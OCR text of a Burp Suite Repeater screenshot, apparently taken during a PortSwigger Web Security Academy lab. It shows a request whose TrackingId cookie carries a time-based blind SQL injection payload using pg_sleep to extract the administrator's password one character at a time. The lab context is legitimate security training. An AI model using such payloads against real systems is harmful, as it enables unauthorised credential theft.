 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3
Send Cancel Burp AI
Target: https://0ace009704a233a7815c435200c600b6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host: 0ace009704a233a7815c435200c600b6.web-security-academy.net
3 Cookie: TrackingId=hNDNt0KwJfzeGahB' || (SELECT CASE WHEN
SUBSTR(password,1,1)>'a' THEN pg_sleep(3) ELSE pg_sleep(0) END FROM users
WHERE username='administrator') || '; session=sWbvM6AkgaaXCwGtm8ofDyZNRSiHYzku
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ace009704a233a7815c435200c600b6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Inspector
Notes
Custom actions
Waiting
Event log (13) All issues
Memory: 250.1MB
Disabled
6
AUD/VND
+0,30%
Search
ENG
US
11:42 PM
10/20/2025